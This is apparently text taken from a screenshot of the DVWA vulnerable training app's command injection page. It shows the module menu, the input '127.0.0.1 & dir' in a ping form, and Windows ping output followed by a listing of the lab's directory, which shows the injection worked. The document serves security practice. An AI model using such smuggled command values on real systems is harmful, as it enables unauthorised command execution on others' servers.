 Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Ping a device
Enter an IP address: 127.0.0.1 & dir Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
驱动器 D 中的卷是 新加卷
卷的序列号是 F2CD-D66F
D:\phpstudy_pro\WWW\DVWA\digininja-DVWA-34a10d4\vulnerabilities\exec 的目录
2024/01/22  15:14
.
2024/01/22  15:14
..
2023/06/11  19:35
help
2023/06/11  19:35             1,829 index.php
2024/01/22  15:14
source
1 个文件          1,829 字节
4 个目录 52,675,031,040 可用字节